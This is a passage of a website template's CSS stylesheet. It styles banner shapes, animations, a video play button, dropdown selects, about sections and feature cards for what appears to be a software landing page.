	left: -230px;
	top: -200px;
	height: 800px !important;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: left bottom;
	z-index: -1;
  }
  
  .banner-area .banner-shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 75% !important;
	width: 100%;
	background-size: cover;
	background-position: bottom left;
	z-index: -1;
  }
  
  .banner-area .thumb-inner .shape-circle {
	position: absolute;
	right: -120px;
	top: -120px;
	content: "";
	height: 500px;
	width: 500px;
	border: 80px solid var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 1;
  }
  
  /* Animated Shape */
  
  .item-animated {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: infiUpDown;
	animation-name: infiUpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
  }
  
  @keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infiUpDown {
	0% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  
	50% {
	  -webkit-transform: translateY(-35px);
	  transform: translateY(-35px);
	}
  
	100% {
	  -webkit-transform: translateY(0px);
	  transform: translateY(0px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @-webkit-keyframes infinite-move {
	from {
	  -ms-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -ms-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  @keyframes infinite-move {
	from {
	  -webkit-transform: translateX(0);
	  transform: translateX(0);
	}
  
	to {
	  -webkit-transform: translateX(88px);
	  transform: translateX(88px);
	}
  }
  
  /* ============================================================== 
	   # Video Button Play
  =================================================================== */
  .video-play-button {
	color: var(--color-primary);
	font-size: 30px;
	left: 50%;
	padding-left: 7px;
	position: absolute;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	z-index: 1;
  }
  
  .video-play-button:before {
	content: "";
	position: absolute;
	z-index: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-animation: pulse-border 1500ms ease-out infinite;
	animation: pulse-border 1500ms ease-out infinite;
  }
  
  .video-play-button.theme:before,
  .video-play-button.theme:after {
	background: var(--color-primary) repeat scroll 0 0;
  }
  
  .orange .video-play-button.theme:before,
  .orange .video-play-button.theme:after {
	background: #ff5621 repeat scroll 0 0;
  }
  
  .video-play-button:after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	display: block;
	width: 80px;
	height: 80px;
	background: var(--white) repeat scroll 0 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	transition: all 200ms;
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	-o-transition: all 200ms;
  }
  
  @-webkit-keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  @keyframes pulse-border {
	0% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	  opacity: 1;
	}
  
	100% {
	  -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0)
		scale(1.5);
	  transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	  opacity: 0;
	}
  }
  
  .video-play-button i {
	display: block;
	position: relative;
	z-index: 3;
	color: var(--color-primary);
  }
  
  .video-play-button.theme i {
	color: var(--white);
  }
  
  .video-play-button.relative {
	position: relative;
	display: inline-block;
	left: 30px;
	height: 68px;
	width: 68px;
	line-height: 68px;
	text-align: center;
	margin-top: 0 !important;
	top: 55px;
	margin-left: 10px;
  }
  
  .video-play-button.relative::before,
  .video-play-button.relative::after {
	height: 68px;
	width: 68px;
	line-height: 68px;
  }
  
  .video-play-button.relative i {
	line-height: 70px;
	font-size: 25px;
  }
  
  /* Nice Select CSS */
  .nice-select {
	-webkit-tap-highlight-color: transparent;
	background-color: #fff;
	border: solid 1px #e8e8e8;
	box-sizing: border-box;
	clear: both;
	cursor: pointer;
	display: block;
	float: left;
	font-family: inherit;
	font-size: 14px;
	font-weight: normal;
	height: 50px;
	line-height: 50px;
	outline: none;
	padding-left: 18px;
	padding-right: 30px;
	position: relative;
	text-align: left !important;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 15px;
	z-index: 1;
  }
  
  .nice-select:hover {
	border-color: #dbdbdb;
  }
  
  .nice-select:active,
  .nice-select.open,
  .nice-select:focus {
	border-color: #999;
  }
  
  .nice-select:after {
	border-bottom: 2px solid #999;
	border-right: 2px solid #999;
	content: "";
	display: block;
	height: 5px;
	margin-top: -4px;
	pointer-events: none;
	position: absolute;
	right: 12px;
	top: 50%;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	width: 5px;
  }
  
  .nice-select.open:after {
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	transform: rotate(-135deg);
  }
  
  .nice-select.open .list {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: scale(1) translateY(0);
	-ms-transform: scale(1) translateY(0);
	transform: scale(1) translateY(0);
	overflow-y: auto !important;
	height: 200px;
  }
  
  .nice-select.disabled {
	border-color: #ededed;
	color: #999;
	pointer-events: none;
  }
  
  .nice-select.disabled:after {
	border-color: #96aac1;
  }
  
  .nice-select.wide {
	width: 100%;
  }
  
  .nice-select.wide .list {
	left: 0 !important;
	right: 0 !important;
  }
  
  .nice-select.right {
	float: right;
  }
  
  .nice-select.right .list {
	left: auto;
	right: 0;
  }
  
  .nice-select.small {
	font-size: 12px;
	height: 36px;
	line-height: 34px;
  }
  
  .nice-select.small:after {
	height: 4px;
	width: 4px;
  }
  
  .nice-select.small .option {
	line-height: 34px;
	min-height: 34px;
  }
  
  .nice-select .list {
	background-color: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	-o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
	box-sizing: border-box;
	margin-top: 4px;
	opacity: 0;
	overflow: hidden;
	padding: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	left: 0;
	-webkit-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scale(0.75) translateY(-21px);
	-ms-transform: scale(0.75) translateY(-21px);
	transform: scale(0.75) translateY(-21px);
	-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25),
	  opacity 0.15s ease-out;
	transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
	z-index: 9;
	width: 100%;
  }
  
  .nice-select .list:hover .option:not(:hover) {
	background-color: transparent !important;
  }
  
  .nice-select .option {
	cursor: pointer;
	font-weight: 400;
	line-height: 40px;
	list-style: none;
	min-height: 40px;
	outline: none;
	padding-left: 18px;
	padding-right: 29px;
	text-align: left;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
  }
  
  .nice-select .option:hover,
  .nice-select .option.focus,
  .nice-select .option.selected.focus {
	background-color: #f6f6f6;
  }
  
  .nice-select .option.selected {
	font-weight: bold;
  }
  
  .nice-select .option.disabled {
	background-color: transparent;
	color: #999;
	cursor: default;
  }
  
  .no-csspointerevents .nice-select .list {
	display: none;
  }
  
  .no-csspointerevents .nice-select.open .list {
	display: block;
  }
  
  /* ============================================================== 
	   # About Area
  =================================================================== */
  
  .about-area .fixed-shape-left {
	position: absolute;
	left: 0;
	top: 250px;
	max-width: 700px;
	opacity: 0.1;
  }
  
  .about-area .thumb {
	position: relative;
	z-index: 1;
	padding-right: 80px;
	margin-bottom: 80px;
	margin-left: -20%;
  }
  
  .about-area .thumb img {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 10px;
	padding: 10px;
	background: var(--white);
  }
  
  .about-area .thumb img:nth-child(2) {
	position: absolute;
	right: 0;
	bottom: -80px;
  }
  
  .about-area .about-items .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-items ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 25px;
  }
  
  .about-area .about-items ul li {
	position: relative;
	padding-left: 45px;
	margin-top: 30px;
  }
  
  .about-area .about-items ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: var(--white);
	height: 25px;
	width: 25px;
	line-height: 25px;
	text-align: center;
	background: var(--color-primary);
	border-radius: 50%;
  }
  
  .about-area .about-items ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-items ul p {
	margin: 0px;
  }
  
  .about-area .about-items .info .button {
	margin-top: 35px;
  }
  
  .about-area .about-items .info .button a {
	margin-right: 15px;
  }
  
  .about-area .about-items .info .button a:nth-child(2) {
	border-bottom: 1px solid;
  }
  
  /* ============================================================== 
	   # About Area version two
  =================================================================== */
  
  .about-area .about-content .info {
	padding-left: 35px;
  }
  
  .about-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .about-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .about-area .about-content ul h5 {
	font-weight: 900;
  }
  
  .about-area .about-content ul li {
	display: flex;
	align-items: center;
	border-right: 1px solid #e7e7e7;
	margin-right: 30px;
	padding-right: 30px;
	text-align: left;
  }
  
  .about-area .about-content ul {
	display: flex;
	margin-top: 35px;
	position: relative;
	z-index: 1;
	padding-top: 40px;
  }
  
  .about-area .about-content ul::after {
	position: absolute;
	left: -300%;
	top: 0;
	content: "";
	height: 500px;
	width: 600%;
	background: #edf5ff;
	z-index: -1;
  }
  
  .about-area .thumbs {
	z-index: 9;
	position: relative;
  }
  
  .about-area .about-content ul li:last-child {
	border: none;
	padding: 0;
	margin: 0;
  }
  
  .about-area .about-content ul li i {
	display: inline-block;
	font-size: 40px;
	color: var(--color-primary);
	margin-right: 20px;
  }
  
  .about-area .about-content ul li span {
	display: block;
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-heading);
  }
  
  @media only screen and (min-width: 1100px) {
	.about-area.inc-left-border::before {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 70px;
	  background: var(--white);
	  z-index: 9;
	}
  }
  
  /* ============================================================== 
	   # About Version Two
  =================================================================== */
  .about-area .about-items .info.right-info {
	padding-left: 15px;
	padding-right: 35px;
	border-right: 1px solid #e7e7e7;
  }
  
  .about-area .about-items .features-content {
	padding-left: 50px;
  }
  
  .about-area .about-items .features-content i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 25px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .about-area .about-items .features-content h4 {
	font-weight: 900;
  }
  
  .about-area .about-items .features-content p {
	margin: 0;
  }
  
  .about-area .about-items .features-content .item {
	margin-top: 30px;
  }
  
  .about-area .about-items .features-content {
	margin-top: -50px;
  }
  
  /* ============================================================== 
	   # About Style Three
  =================================================================== */
  .about-style-three .thumb {
	position: relative;
	z-index: 1;
	padding-right: 35px;
  }
  
  .about-style-three .thumb img:first-child {
	float: right;
	max-width: 55%;
	margin-top: 80px;
  }
  
  .about-style-three .thumb img:nth-child(2) {
	max-width: 53%;
	margin-left: -13%;
  }
  
  .about-style-three .thumb img {
	border-radius: 8px;
  }
  
  .get-app {
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	display: inline-block;
	padding: 37px;
	border-radius: 8px;
  }
  
  .app-user .content {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .app-user .content img {
	max-width: 100%;
	height: 45px;
	width: 45px;
	border-radius: 50%;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	padding: 2px;
	background: var(--white);
	position: relative;
	left: -20px;
  }
  
  .app-user .content img:first-child {
	left: 0;
  }
  
  .app-user .content img:nth-child(3) {
	left: -40px;
  }
  
  .app-user .content img:nth-child(4) {
	left: -60px;
  }
  
  .app-user .content a {
	display: inline-block;
	height: 45px;
	width: 45px;
	min-width: 45px;
	line-height: 42px;
	text-align: center;
	background: #eee7e7;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 50%;
	font-size: 14px;
	border: 2px solid var(--white);
	color: var(--color-primary);
	position: relative;
	left: -80px;
  }
  
  .get-app .btn {
	margin-top: 25px;
	display: block;
  }
  
  .get-app h5 {
	text-transform: uppercase;
	font-weight: 900;
	color: var(--color-primary);
	font-size: 14px;
  }
  
  .get-app h4 {
	font-weight: 900 !important;
	font-size: 18px;
	color: var(--color-heading) !important;
  }
  
  .about-style-three {
	position: relative;
	z-index: 1;
  }
  
  .about-style-three .shape {
	position: absolute;
	right: 0;
	top: -10px;
	height: 200px;
	width: 100%;
	z-index: -1;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: right top;
  }
  
  .about-style-three h4 {
	text-transform: capitalize;
	font-weight: 700;
	color: var(--color-primary);
  }
  
  .about-style-three h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .about-style-three ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .about-style-three li {
	margin-top: 30px;
	padding-left: 45px;
	position: relative;
	z-index: 1;
  }
  
  .about-style-three li h5 {
	font-weight: 900;
  }
  
  .about-style-three li p {
	margin: 0;
  }
  
  .about-style-three li::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	font-size: 11px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	border: 1px solid var(--color-paragraph);
	text-align: center;
	border-radius: 5px;
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .about-style-three .info {
	margin-top: 80px;
  }
  
  /* ============================================================== 
	   # Features
  =================================================================== */
  
  .mt-less-50p {
	margin-top: -50px;
  }
  
  .features-area .features-box .item {
	background: var(--white);
	padding: 60px 37px;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 7px;
	display: flex;
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .features-area .features-box .item::before {
	position: absolute;
	left: -55px;
	top: -35px;
	content: "";
	height: 200px;
	width: 152px;
	background: url(../img/19.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top left;
	transform: rotate(95deg);
	z-index: -1;
	opacity: 0.6;
  }
  
  .features-area .features-box .item-inner {
	margin-bottom: 30px;
  }
  
  .features-area .features-box .item-inner:last-child {
	margin-bottom: 0;
  }
  
  .features-area .features-box .item::after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	height: 0;
	width: 100%;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	z-index: -1;
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .item:hover::after {
	height: 100%;
  }
  
  .features-area .features-box .single-item .item p,
  .features-area .features-box .single-item .item h4 {
	transition: all 0.35s ease-in-out;
  }
  
  .features-area .features-box .single-item .item:hover p,
  .features-area .features-box .single-item .item:hover h4 {
	color: var(--white);
  }
  
  .features-area .features-box .item .icon {
	display: inline-block;
	height: 80px;
	width: 80px;
	line-height: 80px;
	background: var(--white);
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	border-radius: 8px;
	text-align: center;
	margin-right: 30px;
	min-width: 80px;
  }
  
  .features-area .features-box .item i {
	display: inline-block;
	font-size: 45px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .features-area .features-box .item h4 {
	font-weight: 900;
  }
  
  .features-area .features-box .item p {
	margin: 0;
  }
  
  .features-area .features-box .item ul {
	margin-top: 20px;
	border-top: 1px solid #e7e7e7;
	padding-top: 20px;
  }
  
  .features-area .features-box .item ul li {
	display: inline-block;
	margin: 0 10px;
	font-weight: 900;
	color: var(--color-heading);
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .features-area .features-box .item ul li a:hover {
	color: var(--color-primary);
  }
  
  .features-area .features-box .left-content {
	padding-right: 35px;
  }
  
  .features-area .features-box .left-content h4 {
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .features-area .features-box .left-content h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .features-area .features-box .left-content a {
	margin-top: 20px;
  }
  
  .features-area .features-box .features-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .features-area .features-box .features-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .features-area
	.features-box
	.features-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Advanced Features
  =================================================================== */
  
  .advanced-features-area .right-shape {
	position: absolute;
	right: 0;
	top: 120px;
	z-index: -1;
  }
  
  .advanced-features-area .af-items .single-item {
	margin-bottom: 30px;
  }
  
  .advanced-features-area .af-items .item h4 {
	font-weight: 900;
  }
  
  .advanced-features-area .af-items .item h4 a:hover {
	color: var(--color-primary);
  }
  
  .advanced-features-area .af-items .item p {
	margin: 0;
  }
  
  .advanced-features-area .af-items .item i {
	display: inline-block;
	font-size: 60px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .advanced-features-area .af-items .item .icon {
	margin-bottom: 30px;
	display: inline-block;
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .af-items .item .icon::after {
	position: absolute;
	left: 0;
	top: -20px;
	content: "";
	height: 70px;
	width: 70px;
	background: linear-gradient(62.5deg, transparent, rgba(237, 245, 255, 0.9));
	z-index: -1;
	border-radius: 50%;
	transform: rotate(-45deg);
	transition: all 0.35s ease-in-out;
  }
  
  .advanced-features-area .af-items .item {
	padding: 50px 30px;
	padding-top: 75px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
	transition: all 0.35s ease-in-out;
	border-bottom: 3px solid transparent;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .advanced-features-area .af-items .item::after {
	position: absolute;
	left: 0;
	top: 10px;
	content: "";
	height: 80px;
	width: 200px;
	background: url(../img/19.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .advanced-features-area .af-items .item:hover {
	margin-top: -15px;
  }
  
  /* ============================================================== 
	   # Our Features Area
  =================================================================== */
  
  .our-features-area .fixed-bg {
	opacity: 0.4;
  }
  
  .our-features-area .feature-items .single-item {
	margin-bottom: 30px;
  }
  
  .our-features-area .feature-items .single-item .item {
	border-radius: 8px;
	padding: 60px 37px;
	padding-top: 90px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	background: var(--white);
  }
  
  .our-features-area .feature-items .item .icon {
	display: inline-block;
	position: relative;
	z-index: 1;
	margin-bottom: 25px;
  }
  
  .our-features-area .feature-items .item .icon::after {
	position: absolute;
	right: -70px;
	bottom: 0;
	content: "";
	height: 80px;
	width: 80px;
	background: #f3fbfe;
	z-index: -1;
	transform: translateX(-50%);
	-webkit-clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
	clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
  }
  
  .our-features-area .feature-items .item .icon > i {
	display: inline-block;
	font-size: 55px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	position: relative;
	z-index: 1;
  }
  
  .our-features-area .feature-items .item h4 {
	font-weight: 900;
  }
  
  .our-features-area .feature-items .item p {
	margin-bottom: 0;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner {
	background-size: cover !important;
	background-position: center !important;
	position: relative;
	z-index: 1;
	padding: 47px 37px;
	border-radius: 8px;
	overflow: hidden;
  }
  
  @media (min-width: 1200px) {
	.our-features-area .feature-items .single-item .item.service-banner {
	  padding-right: 80px;
	}
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	content: "";
	height: 300px;
	width: 300px;
	background: url(../img/14.png);
	border-radius: 50%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--black);
	z-index: -1;
	opacity: 0.6;
	border-radius: 8px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h4 {
	font-weight: 900;
	color: #007cff;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h2 {
	color: var(--white);
	font-weight: 900;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn {
	margin-top: 15px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn:hover {
	color: var(--white);
	border-color: var(--white);
  }
  
  /* ============================================================== 
	   # feture version three
  =================================================================== */
  
  .features-area .feature-box {
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 90px;
  }
  
  .features-area .feature-box .single-item {
	margin-bottom: 30px;
  }
  
  .features-area .feature-box .single-item .item {
	padding: 50px 30px;
	transition: all 0.35s ease-in-out;
	border-radius: 8px;
  }
  
  .features-area .feature-box .single-item .item i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 30px;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
  }
  
  .features-area .feature-box .single-item .item i::after {
	position: absolute;
	left: -30px;
	top: -15px;
	content: "";
	height: 80px;
	width: 80px;
	background: var(--color-primary);
	z-index: -1;
	-webkit-clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	opacity: 0.07;
  }
  
  .features-area .feature-box .single-item h4 {
	font-weight: 900;
  }
  
  .features-area .feature-box .single-item p {
	margin: 0;
  }
  
  .features-area .feature-box .single-item:nth-child(2n) .item {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  .features-area .feature-box .single-item .item:hover {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  /* ============================================================== 
	   # Softar Features
  =================================================================== */
  
  .softar-features-area .features-box {
	margin: 0 -15px;
  }
  
  .softar-features-area .single-item .item {
	padding: 30px;
	padding-top: 0;
